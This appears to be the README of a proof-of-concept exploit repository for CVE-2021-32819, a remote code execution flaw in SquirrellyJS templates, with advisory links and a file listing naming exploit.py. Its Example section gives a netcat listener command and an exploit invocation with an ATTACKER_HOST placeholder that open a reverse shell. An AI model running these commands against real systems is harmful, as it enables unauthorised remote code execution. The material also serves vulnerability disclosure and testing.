SquirrellyJS mixes pure template data with engine configuration options through the Express render API. By overwriting internal configuration options, remote code execution may be triggered in downstream applications.# CVE-2021-32819
CVE-2021-32819 : SquirrellyJS mixes pure template data with engine configuration options through the Express render API. By overwriting internal configuration options, remote code execution may be triggered in downstream applications.
### Source
https://securitylab.github.com/advisories/GHSL-2021-023-squirrelly/
### Analysis
https://blog.diefunction.io/vulnerabilities/ghsl-2021-023
### squirrelly
v8.0.0 >= v8.0.8 Remote Code Execution
### Environment
Ubuntu 20.04.1

### Example
```
nc -lvp 443
python3 exploit.py http://example.com/ ATTACKER_HOST 443
```
[4.0K] /data/pocs/c59b8ca8881bae6749d4969678ca2dde870c76ef
├── [ 809] exploit.py
├── [4.0K] img
│ └── [ 58K] POC.png
└── [ 676] README.md
1 directory, 3 files